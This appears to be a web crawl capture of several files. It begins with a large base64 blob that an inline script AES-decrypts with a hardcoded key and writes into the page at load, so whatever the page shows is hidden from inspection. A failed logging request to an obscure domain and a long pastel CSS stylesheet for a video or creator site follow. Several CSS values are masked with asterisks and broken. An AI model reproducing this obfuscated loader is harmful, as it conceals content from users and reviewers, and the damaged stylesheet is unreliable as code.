WHWMmfG62OeIU9OIe7GT3FcfJCqrAP8wSWD47IaYhrqzzSr8q3VxSIfa+pVoJNPrDW8LjQS9BzfG498232F53dgvYs/xJ44sGNYDo8aQWzr6znxMhtyfcPZCCdxU9jSFpTT1xICl2BWFqloarJt6RxrNewhsvNlIDugfEdUwRoJEjELD9T9Zh4EmfHPAtjQFAciRktoQNKzGKrFnNiPRiyaBhVeY1gmDZwRpsnPc3LYFhn0JUikvsMvEzcbSpvE8OITHlucA2kwyFLq/Om2ILlE/sIWBcMAto08at/Qq3ca4PVqNCWRE6ffI21M4FduKPkm+Uy79w18GZlj6cLifCnv1MhGVj1lMdJQbfQ8JTd3gHR3j7IadZBPcmFZPEg5uA4cLgzkpyuyWn9tDrykSDYABmoLZ/xdI2uZIuekbfiE8EmG2i5nDWRKJDEwn+u6X7gPzvDhqp9EGbROp9wv/lYgvDz4ZJB9U+eBkblNAKO+QS99NZLCvA9t6Dbh48tNpqo1CTfmhxDe+bppIzi4nrLomFQyGxOMBGQpt/tFP9ZlBepYtAcxPY99u8aTwXybGEZsTUpntd/HqlcnM5BajCD/exTV/5TMXlOnMg7b9io7o5+FCjNOApYCNga/wd7eV+uOCvBzjShsiE4/Zuyi7iPKc5CUP8YmrE1iE2Iq6xhFvlJb68xeG0wjF2H5/O0nwYDrqhb8mdT458hKUNeYecBhG/PML4oEEsye8OS9ENmIrZgCk1D6IMZyKQbf6Pz+xZso7fk0oGsGV0/Ju5U7fXmJrU9J0P5QYx0L1z6NQz2bOw3AbqtnGtLv+eQswn9c0x3D6M07Tk6wJVJpcGo8mRbnDAESCtM843tUfegqKZlxGF5HkTn67eB/nNZ6PExlSyrhKTM2nlQmMPSa3wiPXSky8h/VUgw5+k0UGMMSjVBVFksuJydyF4IAjmrxMkfIYx+rw/pevyvocbIR4NdyfWpGvRDdWywIvr0nhHuP4NW5y+7jkMsof1Nk6WDmTcVAdnrUbZWlLWvjp+9K5I72ZsOeG5Tkb8wpyhomuRbaaZClPX736go5EC/ySyQwTxOYkKFvpwVz3o1SzKQFE7b089mgmQ11F6wqR9ezYsPeYalg9gKVjACO/fRBwiyzDkZaeixa9HNbom6/IPDcLRqb43VN+xmft83XQUNDXRhS/CcnkddKc8BSCXL7UqY63/Q76cshWU6A6i3R7FxBGYKMgIfnE3TCXYKiTquk03mCZ9jjNyEY1K4yQeie3voTgxt1pK2bA1MM/JqPVjg+6cRvmFpElGgXUfokVg/[base64]/fyBFP5z62pzTdyCmuUz1rQSshh4PtGB7oZHKD2KmAUdi1GKfDdWqh1iY5rwVvho0IEwlRBtC/ZcxaZGJoUtl2I3GN2EReC+mKx4U1qAcimRuS7tYfYTO4u1zYcZW3l9VBJ1NgxoeN7ZGNJPD90qbbh7sSJT+4BwXsnXQOB+tKoVFWyuIalODJwzgi4IN8sNH1VSR1suSzyR3bgwlN2WbgoXDhUDFqBt7tI7I5MRmycOcA4Osf97qCDCtBMqwsIYz61ivV/1cvKAHAdgaSCFH0PZhMvDR2GyRmzF00N9sbo4PtpAzfhFNWLJDTYavBgfNypCPIQqrUIjNEonOVzzlK+RnV7acjCLAN9SmklPLHsVcrqY3jKD2/Kjd6dZDLAADwFy2OSNHZL08tT6YOGpvLQF+N/aIaT7PJVOHPknkIQKpEZSgOdhlEoQl9fkbM/XdkxhkgKWMqfHLpyto9hL++rdUxrbweIYLX/AIrkqCRmsxRNqcrsVtnfqqOFVclJmomjTmvQGAcsueMkPkcYxCD2a6rYgB9Bh4Xhk1bPg4HdXO/6k0dlNTxZMTOI1RQesMv2nAMHUjcprwwhemm4e/YS1TRGY1H4cP1ccoha/mlZ5zfctQ6JVG3LqU8ifCFDJBcOWfMk3bcknk19dFneVV9UPZsZb3xC2GWXXYd86mkonNfozd7Xh6ZdP104hFD2ef4JXQHVu7ATN54O1VVBd+LA1oLqzEWhla173FNVsUROuoU3CpFqa7K2A30xvh2tUv1lwnbSVw0lsi/Bv2u+M1GzW/cgmiahj0QHZWDz7ATmKT8SRge5g1Bv00mRlxVtmlFKTZBmA7X0lCyCw2wz7CYsNeMbGut0WQmFLodTP7pTqkyqBsSAnnvuYdDJ9IwbEQmOxBScug0berSxW8lOcDhf38CWAvCSx3o/uauUKt1afAzReQ+4km+5BlptjgOOgmXbk4VGcmmWK1r0wEVrSL0FyzLnnwhu+TT0DPn9KiAhv9MtOVxut+l25weQIRfWFG9sF9+yGC9GYXEpLyihmBgbGPWgFLP4J4jfTqRS7kKvbRktMOa47X/[base64]/p51YQhcy5f/zwZdzPcsFYub0VzZLPyVFKJUpIdVoVtsgdmjeaieCLI1DCyP4yL4FIzOMbo5DAXwkKc1BOFre/fCDxqCcj2IlhcnchQ2XzPKLSHtJ/3/kUT8y19AEhVZv/US20zyVaS4NNsq6IZB/JDfr9hgcTl6R0ZoYCoKTMWEI4EyqNrM5/R5dsX8hKCUm1oJKNj3k0ywxF65Ss6wDPWVrknpQW1L+W2niFOviJPA/jqSycwPXPFIRxW/5gLLJJl9CVjzgbYMn1IAi9ULtLjdulgWARRyH6ZbxHmSqixkjFP+cm9pl9jmnBi22fG0j+t2NvYOeEhxTEnvpX2mF8/YviiYVsiPusPiQkXy1k3GeOuK5CW3EOzESeCiRqc0Sbuqg/o5TayrKKPdlDoDarhvP4BTQ7ILhz+G42A7a32IWpuecwgOtPPlMT5ywikN05seX1JIwCs8eODknnbWnMHUs4KWOysIrn/u1EuLjLz8hekiogBNLTdJQ5UC2JTLx9YuT0737DIEmQriOBXbJnDu+DUhvzWswUwYhMo3yAkoldiVU73BorD0jeputl4lIezXHWBbo0B0riXsQuKc2qJlIII6CWgFOOxW5PZFINANsukE0jtjmPIlIXXiNXFGNBAGqWUWuj0lARlxsv+lNa8tgBD49eOG+2/w2rgrwyYX/loya2IIJvyqqMJEVifOWUuOqTRkZ+bXZnyrac/QP1r1bJ3BQ2jRfurPcARCGT/uU6WH7htpHDDW+NpnaXHuTIeZkFLeXTjVwHcrUtd/m4QYUZ2CBt//[base64]/LXlsdlXHP0DdiDtIjrK4M7gIJrVZ//g5IEkhh9eiImTBY4MxRvtV74STckOVf1Ayts4AsL8spJmdu9SBvWtIZ1r4kha7wG7/bQrmyxoRND0CWVUk1FVxEYZ3vSQt+Y+zYoTnGP1EQGpTl8/jThTDzvZkQznG5Ll6JLQ8+HUjZ084iIT6pN5FxA5utA+WekHc0ft5SPVbFsNuoY5grBkLM4AUtqNZYVlh63ntjmUTioqZUZ8fvsh5sRtEl9Ii37xpDKrKEdql3VP98/5d44qDwPLvXi6dTrxtRoPgFfzW66l37sdbjFMRLQ5K2Tqty/LMhUoUqw9tIh5l5bDHGBI6UHlLGvVzYYfuRiHiVWBmfcJLAWzl5BqbKiSOvf5/DgNEZ/GCRYhj11hkOiCweiAic9tZOfR0rMTNubNe1ZLySdBNEs0ogmO2k4MaDJ/J7AgGaN8VKjRpA9hSYZZ230HUO3rKeL5NfsJ5Ap8Iv3n9O63BYZizLFiQEfbNXk2WOzUIWkQYcomChV1wGvB+KJtniCXtJj0N0V/jSAScXx3Y9+HxEYge6toxQ6mU+LUY/4AOmg322jds+LvltIS57j/zpnYfTQNh5o9LkZUKZsUysAQxxFVxJMSKMJftde4AAydUl5nErzSrU/airAbvRN2FWUeLjmD1FeQqAdVnowDSCrAMf/whBaWLY7pUxZaoZvmDdMjiDT3Lt7JNNBHwWggC5EzEC8k+u2U7GIU4+CYm6wY2rwmdzC4ZMoBSW/boZWalMwocVBRyK853+dHHfk5UXFUeM5JqdMsK7ADPf979q5yi66lUoN005l7JJRHZXgv2sdOSDAjy/6GFiwMN3SnzfJcSzsIwaXelV8lAtW6Bcma1/DRpXgX7gOZW//GZdjhE/G6r2y2HMDNGcxV+jgCN2C3aXf/[base64]/szji3igtjWIOhTV2FUANLNR/8w426pgghOXT8emCjUN02dOULUqyPDq9a+GnNh+IS3auSeQJ6ato2+CEiSl7mE/7irtuoxIJ7rSOogORoiAWa3XdAV2UZwv1vk17HVNK1UaYJnhc/mfHO7sxf6kSieNQs7X/XBifqYTfSCSTihvrTjMP3XwRCbswqSaJsxgcp1Dcuzat2UEZ0geN/B7k+4nq42BIjNVTeYgeGaKTSqE8F0JT5Bmmh8ZaPQNjMQj39VXQyS2LnaG0y+ZaGXO/4OScTe4urnSiDq8dcaRTw8qoBxdrku25brG1kwJ8y/sLaeL+GSFsyg/oPMqQp5TCDMobio/12m6NhBpWcrpwRoJzG2LXs6rsDEfFvLf+mH4dFD2173omY2kdfTbRzpfvJgfFq6etb4H50qi+K1KjTXK/[base64]/10BCu63OS+SGY/JVaHMQ1Vsm89+gtzX3+ceuIsGK9ktKc2qw36oa8qv3xkRK5j/EEa50FCH7cHiRARgyswZua9aqCfsKbXs3muVHmQ/87hgGpwKvp4DoUqkRdfJywJmo2u7C9JKMOmC86KDP6BSMY6tHP4RbTydfmXZ47bSiCqz2qHR9z+X1/TAzQm5Qr1DEZ1JsiBQKTZWRLwfyYcMRSHM+j8m7NdHfJ5K1A4QGv8V+xz5i6Zip/tZRERsxVOtwqDM1rL/ZUBLdvm2iH0nZod66Zoil44WrSsikpjSZIIpgwwxBg7I2NdYG6DQF2Iw82S0n6wUq9QeWYPicj1ZP3mTMNXc736WrCdkyC3lA0o/86t/ewBFLxnK4fxppecfM1vnBXqKfKnyvuC+D5fTcb5Cmt4XUCb49EJ2+OiOs0bFgNDgtmUxn/h0zh7cIcp0+94PptfzpXVB/RMJQVinyL1VR526r1RZSZvdjMWoBMhz5IHakd6cgKsAx+tSf66QOs5Vboh+i3kQC8yli9zlJMbadWJ6w50w5Vg7wfB1PYVccGKqk7e/GAztz92K3+aNJB4PN1FeX+7G1LWdKQZdFo1bxdHnBJBRBdVRixLhPHUQexFu3MWNcSCUiU9hOD5Y/SBP0V5wWg6ZDdJha2gn7C/NToXhZAC5ZAEC2hWKfrttwS7sc0tNWTyHtXy/RtdRd5qXR/z8Y/yRrfVtbBFDvUkrGTtMAHF0Aq50KEu3ljhf0ULziLh24IpPsb2Wqz9jF/AKwf3lsewjJ1odoA9OIofa5Ota6ql+bzq3ZA2nggDmKpgUJ4ed9jQvWS5PrKiIlycNBK2TLZFouSl7v6z9M=";
var key =CryptoJS.enc.Utf8.parse("45e86e8ef2c2a175");
var iv =CryptoJS.enc.Utf8.parse("45e86e8ef2c2a175");
var options = { mode: CryptoJS.mode.CBC,padding:CryptoJS.pad.Pkcs7,iv:iv}
content = CryptoJS.AES.decrypt(content,key,options).toString(CryptoJS.enc.Utf8)
document.write(content)
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demc-eo.wbctuype.com/ctag/addLog
body_size: -91
content:
connect error

--- FILE ---
content_type: text/css
request_url: http://www.jianzhanke.com/sweet.css
body_size: 5110
content:
:root {
    --sweet-pink: #ff6b9d;
    --sweet-peach: #ffa8e4;
    --sweet-cream: #fff5f7;
    --sweet-gold: #ffd93d;
    --sweet-lavender: #c3b1e1;
    --sweet-mint: #96fbc4;
    --sweet-coral: #ff8a5c;
    --sweet-sky: #a8e6cf;
    --sweet-gradient: linear-gradient(135deg, #ff6b9d, #ffa8e4, #ffd93d, #c3b1e1);
    --sweet-glow: 0 10px 40px rgba(255, 107, 157, 0.3);
    --sweet-transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    --sweet-font: 'Helvetica Neue', 'PingFang SC', 'Microsoft YaHei', sans-serif;
}
 
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
 
body {
    font-family: var(--sweet-font);
    line-height: 1.6;
    color: #333;
    background: linear-gradient(135deg, #fff5f7 0%, #ffeef5 50%, #fff0f8 100%);
    overflow-x: hidden;
    position: relative;
}
 
.candy-bubbles-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(circle at 20% 20%, rgba(255, 107, 157, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 80% 30%, rgba(255, 168, 228, 0.06) 0%, transparent 60%),
        radial-gradient(circle at 50% 80%, rgba(255, 217, 61, 0.05) 0%, transparent 70%);
    pointer-events: none;
    z-index: 1;
    animation: bubbleFloat 20s ease-in-out infinite;
}
 
@keyframes bubbleFloat {
    0%, 100% { opacity: 0.6; transform: translateY(0) rotate(0deg); }
    50% { opacity: 1; transform: translateY(-30px) rotate(180deg); }
}
 
.floating-hearts {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 2;
    background: 
        radial-gradient(circle at 25% 25%, rgba(195, 177, 225, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 75% 75%, rgba(150, 251, 196, 0.08) 0%, transparent 60%);
    animation: heartsFloat 18s ease-in-out infinite;
}
 
@keyframes heartsFloat {
    0%, 100% { transform: translate(0, 0) scale(1); }
    50% { transform: translate(-20px, -25px) scale(1.05); }
}
 
.container-sweet {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}
 
.sweet-navbar {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(255, 245, 247, 0.95);
    backdrop-filter: blur(25px);
    border-bottom: 2px solid rgba(255, 107, 157, 0.1);
    z-index: 1000;
    transition: var(--sweet-transition);
}
 
.sweet-navbar .container-sweet {
    display: flex;
    justify-content: space-****ween;
    align-items: center;
    padding: 0.8rem 2rem;
}
 
.navbar-brand {
    display: flex;
    align-items: center;
    gap: 1rem;
}
 
.logo-heart {
    width: 45px;
    height: 45px;
    background: var(--sweet-gradient);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    box-shadow: var(--sweet-glow);
    animation: heartPulse 4s ease-in-out infinite;
}
 
@keyframes heartPulse {
    0%, 100% { transform: scale(1) rotate(0deg); }
    50% { transform: scale(1.1) rotate(10deg); }
}
 
.navbar-brand h1 a {
    font-size: 1.6rem;
    font-weight: 700;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-decoration: none;
    transition: var(--sweet-transition);
}
 
.navbar-brand h1 a:hover {
    filter: brightness(1.2);
    text-shadow: 0 0 20px rgba(255, 107, 157, 0.4);
}
 
.sweet-navigation {
    display: flex;
    gap: 0.5rem;
    background: rgba(255, 255, 255, 0.4);
    padding: 0.5rem;
    border-radius: 30px;
    border: 2px solid rgba(255, 107, 157, 0.1);
}
 
.nav-item {
    padding: 0.8rem 1.2rem;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-radius: 25px;
    transition: var(--sweet-transition);
    position: relative;
    overflow: hidden;
}
 
.nav-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: var(--sweet-gradient);
    transition: var(--sweet-transition);
    z-index: -1;
}
 
.nav-item:hover::before,
.nav-item.active::before {
    left: 0;
}
 
.nav-item:hover,
.nav-item.active {
    color: white;
    transform: translateY(-2px);
    box-shadow: var(--sweet-glow);
}
 
.navbar-acti**** {
    display: flex;
    gap: 1rem;
}
 
.action-btn {
    padding: 0.8rem 2rem;
    border: none;
    border-radius: 25px;
    font-weight: 600;
    cursor: pointer;
    transition: var(--sweet-transition);
    font-family: var(--sweet-font);
}
 
.action-btn.login {
    background: transparent;
    color: var(--sweet-pink);
    border: 2px solid var(--sweet-pink);
}
 
.action-btn.register {
    background: var(--sweet-gradient);
    color: white;
    box-shadow: var(--sweet-glow);
}
 
.action-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 45px rgba(255, 107, 157, 0.4);
}
 
.sweet-main {
    padding-top: 90px;
    position: relative;
    z-index: 10;
}
 
.hero-sweet {
    padding: 60px 0;
    position: relative;
    overflow: hidden;
}
 
.hero-background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
 
.sweet-particles {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 800px;
    height: 800px;
    background: 
        radial-gradient(circle, transparent 150px, rgba(255, 107, 157, 0.1) 151px, rgba(255, 107, 157, 0.1) 160px, transparent 161px),
        radial-gradient(circle, transparent 250px, rgba(255, 168, 228, 0.08) 251px, rgba(255, 168, 228, 0.08) 260px, transparent 261px),
        radial-gradient(circle, transparent 350px, rgba(255, 217, 61, 0.06) 351px, rgba(255, 217, 61, 0.06) 360px, transparent 361px);
    animation: particlesRotate 25s linear infinite;
}
 
@keyframes particlesRotate {
    from { transform: translate(-50%, -50%) rotate(0deg); }
    to { transform: translate(-50%, -50%) rotate(360deg); }
}
 
.hero-sweet .container-sweet {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}
 
.hero-title {
    font-size: 3.2rem;
    font-weight: 900;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 1.5rem;
    animation: titleGlow 4s ease-in-out infinite alternate;
}
 
@keyframes titleGlow {
    from { filter: brightness(1); }
    to { filter: brightness(1.2) drop-shadow(0 0 25px rgba(255, 107, 157, 0.5)); }
}
 
.hero-subtitle {
    font-size: 1.2rem;
    color: rgba(51, 51, 51, 0.8);
    margin-bottom: 2rem;
    opacity: 0;
    animation: subtitleFade 2s ease-out 0.5s forwards;
}
 
@keyframes subtitleFade {
    from { opacity: 0; transform: translateY(25px); }
    to { opacity: 1; transform: translateY(0); }
}
 
.search-sweet {
    position: relative;
    margin-bottom: 2rem;
    opacity: 0;
    animation: searchAppear 2s ease-out 1s forwards;
}
 
@keyframes searchAppear {
    from { opacity: 0; transform: scale(0.9); }
    to { opacity: 1; transform: scale(1); }
}
 
.sweet-search-input {
    width: 100%;
    padding: 1.2rem 3.5rem 1.2rem 1.5rem;
    font-size: 1.1rem;
    border: 3px solid rgba(255, 107, 157, 0.2);
    border-radius: 25px;
    background: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(15px);
    color: #333;
    transition: var(--sweet-transition);
    outline: none;
    font-family: var(--sweet-font);
}
 
.sweet-search-input:focus {
    border-color: var(--sweet-pink);
    box-shadow: var(--sweet-glow);
    transform: scale(1.02);
}
 
.search-btn {
    position: absolute;
    right: 5px;
    top: 5px;
    background: var(--sweet-gradient);
    border: none;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    color: white;
    font-size: 1.1rem;
    cursor: pointer;
    transition: var(--sweet-transition);
}
 
.search-btn:hover {
    transform: scale(1.1) rotate(15deg);
    box-shadow: var(--sweet-glow);
}
 
.hero-stats {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1rem;
    opacity: 0;
    animation: statsSlide 2s ease-out 1.5s forwards;
}
 
@keyframes statsSlide {
    from { opacity: 0; transform: translateY(30px); }
    to { opacity: 1; transform: translateY(0); }
}
 
.stat-item {
    text-align: center;
    padding: 1rem;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 15px;
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
}
 
.stat-item:hover {
    transform: translateY(-5px);
    box-shadow: var(--sweet-glow);
}
 
.stat-number {
    display: block;
    font-size: 1.6rem;
    font-weight: 800;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 0.5rem;
}
 
.stat-label {
    color: rgba(51, 51, 51, 0.7);
    font-size: 0.9rem;
    font-weight: 500;
}
 
.hero-visual {
    display: flex;
    justify-content: center;
    align-items: center;
}
 
.sweet-display {
    position: relative;
    width: 250px;
    height: 250px;
    perspective: 1200px;
}
 
.candy-core {
    position: relative;
    width: 100%;
    height: 100%;
    animation: candyFloat 8s ease-in-out infinite;
    transform-style: preserve-3d;
}
 
@keyframes candyFloat {
    0%, 100% { transform: rotateY(0deg) rotateX(0deg); }
    50% { transform: rotateY(180deg) rotateX(30deg); }
}
 
.core-symbol {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100px;
    height: 100px;
    background: var(--sweet-gradient);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2.8rem;
    box-shadow: var(--sweet-glow);
    z-index: 10;
    animation: coreHeartbeat 3s ease-in-out infinite;
}
 
@keyframes coreHeartbeat {
    0%, 100% { transform: translate(-50%, -50%) scale(1); }
    50% { transform: translate(-50%, -50%) scale(1.1); }
}
 
.candy-ring {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 3px solid;
    border-radius: 50%;
    animation: ringExpand 6s ease-in-out infinite;
}
 
.candy-ring.ring-1 {
    width: 150px;
    height: 150px;
    border-color: var(--sweet-pink);
    animation-delay: 0s;
}
 
.candy-ring.ring-2 {
    width: 190px;
    height: 190px;
    border-color: var(--sweet-peach);
    animation-delay: -2s;
}
 
.candy-ring.ring-3 {
    width: 230px;
    height: 230px;
    border-color: var(--sweet-gold);
    animation-delay: -4s;
}
 
@keyframes ringExpand {
    0% { transform: translate(-50%, -50%) scale(0.9); opacity: 1; }
    100% { transform: translate(-50%, -50%) scale(1.1); opacity: 0; }
}
 
.section-title {
    font-size: 2.5rem;
    font-weight: 700;
    text-align: center;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 3rem;
    position: relative;
}
 
.section-title::after {
    content: '';
    position: absolute;
    bottom: -15px;
    left: 50%;
    transform: translateX(-50%);
    width: 80px;
    height: 4px;
    background: var(--sweet-gradient);
    border-radius: 3px;
}
 
.featured-videos {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.3);
    backdrop-filter: blur(15px);
}
 
.videos-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}
 
.video-card {
    background: rgba(255, 255, 255, 0.8);
    border-radius: 20px;
    padding: 0;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.1);
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
    overflow: hidden;
}
 
.video-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--sweet-glow);
    border-color: var(--sweet-pink);
}
 
.video-thumbnail {
    position: relative;
    width: 100%;
    height: 200px;
    overflow: hidden;
    border-radius: 20px 20px 0 0;
}
 
.video-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--sweet-transition);
}
 
.video-card:hover .video-thumbnail img {
    transform: scale(1.05);
}
 
.play-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 60px;
    height: 60px;
    background: rgba(255, 107, 157, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    color: white;
    transition: var(--sweet-transition);
}
 
.video-card:hover .play-overlay {
    transform: translate(-50%, -50%) scale(1.1);
    background: var(--sweet-pink);
}
 
.video-duration {
    position: absolute;
    bottom: 10px;
    right: 10px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 0.3rem 0.8rem;
    border-radius: 15px;
    font-size: 0.8rem;
    font-weight: 600;
}
 
.video-info {
    padding: 1.5rem;
}
 
.video-title {
    font-size: 1.1rem;
    font-weight: 700;
    margin-bottom: 0.8rem;
    color: #333;
    line-height: 1.4;
}
 
.video-desc {
    color: rgba(51, 51, 51, 0.8);
    margin-bottom: 1rem;
    line-height: 1.5;
    font-size: 0.9rem;
}
 
.video-meta {
    display: flex;
    justify-content: space-****ween;
    align-items: center;
    margin-bottom: 1rem;
}
 
.creator-info {
    display: flex;
    align-items: center;
    gap: 0.8rem;
}
 
.creator-info img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid var(--sweet-pink);
}
 
.creator-name {
    font-weight: 600;
    color: #333;
    font-size: 0.9rem;
}
 
.video-stats {
    font-size: 0.8rem;
    color: rgba(51, 51, 51, 0.6);
    display: flex;
    flex-direction: column;
    gap: 0.2rem;
    text-align: right;
}
 
.video-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}
 
.tag {
    padding: 0.3rem 0.8rem;
    border-radius: 15px;
    font-size: 0.7rem;
    font-weight: 600;
    color: white;
}
 
.tag.lifestyle { background: var(--sweet-pink); }
.tag.morning { background: var(--sweet-gold); }
.tag.food { background: var(--sweet-coral); }
.tag.tutorial { background: var(--sweet-lavender); }
.tag.travel { background: var(--sweet-sky); }
.tag.japan { background: var(--sweet-mint); }
.tag.diy { background: var(--sweet-peach); }
.tag.creative { background: var(--sweet-pink); }
 
.creator-spotlight {
    padding: 100px 0;
}
 
.creators-showcase {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}
 
.creator-profile {
    background: rgba(255, 255, 255, 0.8);
    border-radius: 20px;
    padding: 2rem;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.1);
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
    display: flex;
    gap: 1.5rem;
    align-items: center;
}
 
.creator-profile:hover {
    transform: translateY(-5px);
    box-shadow: var(--sweet-glow);
    border-color: var(--sweet-pink);
}
 
.creator-profile.featured {
    border-color: var(--sweet-gold);
    background: linear-gradient(135deg, rgba(255, 217, 61, 0.1), rgba(255, 255, 255, 0.8));
}
 
.creator-avatar {
    position: relative;
    flex-shrink: 0;
}
 
.creator-avatar img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    object-fit: cover;
    border: 3px solid var(--sweet-pink);
}
 
.creator-badge {
    position: absolute;
    top: -5px;
    right: -5px;
    width: 25px;
    height: 25px;
    background: var(--sweet-gold);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.8rem;
    border: 2px solid white;
}
 
.creator-info {
    flex: 1;
}
 
.creator-name {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 
.creator-desc {
    color: rgba(51, 51, 51, 0.8);
    margin-bottom: 1rem;
    line-height: 1.5;
    font-size: 0.9rem;
}
 
.creator-stats {
    display: flex;
    gap: 1rem;
    margin-bottom: 1rem;
    font-size: 0.8rem;
    color: rgba(51, 51, 51, 0.7);
}
 
.creator-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}
 
.creator-tags .tag {
    background: var(--sweet-gradient);
}
 
.platform-features {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.3);
    backdrop-filter: blur(15px);
}
 
.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}
 
.feature-card {
    background: rgba(255, 255, 255, 0.8);
    border-radius: 20px;
    padding: 2.5rem;
    text-align: center;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.1);
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
    position: relative;
    overflow: hidden;
}
 
.feature-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: var(--sweet-gradient);
    transform: scaleX(0);
    transition: var(--sweet-transition);
}
 
.feature-card:hover::before {
    transform: scaleX(1);
}
 
.feature-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--sweet-glow);
    border-color: var(--sweet-pink);
}
 
.feature-icon {
    font-size: 3rem;
    margin-bottom: 1.5rem;
    display: block;
    animation: featureFloat 4s ease-in-out infinite;
}
 
@keyframes featureFloat {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}
 
.feature-title {
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 1rem;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 
.feature-desc {
    color: rgba(51, 51, 51, 0.8);
    margin-bottom: 1.5rem;
    line-height: 1.6;
}
 
.feature-highlight {
    background: var(--sweet-gradient);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    display: inline-block;
}
 
.platform-stats {
    padding: 100px 0;
    background: var(--sweet-gradient);
    color: white;
    text-align: center;
    position: relative;
    overflow: hidden;
}
 
.stats-background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.1;
}
 
.candy-flow {
    width: 100%;
    height: 100%;
    background: 
        repeating-linear-gradient(
            45deg,
            transparent,
            transparent 50px,
            rgba(255, 255, 255, 0.1) 52px
        ),
        repeating-linear-gradient(
            -45deg,
            transparent,
            transparent 50px,
            rgba(255, 255, 255, 0.1) 52px
        );
    animation: candyFlow 30s linear infinite;
}
 
@keyframes candyFlow {
    from { transform: translateX(0); }
    to { transform: translateX(100px); }
}
 
.platform-stats .section-title {
    color: white;
    background: none;
    -webkit-text-fill-color: white;
}
 
.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 2rem;
    position: relative;
    z-index: 2;
}
 
.stat-card {
    background: rgba(255, 255, 255, 0.15);
    border: 2px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    padding: 2rem;
    text-align: center;
    backdrop-filter: blur(20px);
    transition: var(--sweet-transition);
}
 
.stat-card:hover {
    transform: translateY(-5px);
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0 20px 50px rgba(255, 255, 255, 0.1);
}
 
.stat-card .stat-icon {
    font-size: 2.5rem;
    margin-bottom: 1rem;
}
 
.stat-card .stat-number {
    font-size: 2.5rem;
    font-weight: 800;
    color: white;
    margin-bottom: 0.5rem;
}
 
.stat-card .stat-label {
    color: rgba(255, 255, 255, 0.9);
    font-size: 1rem;
    font-weight: 500;
}
 
.user-testimonials {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.3);
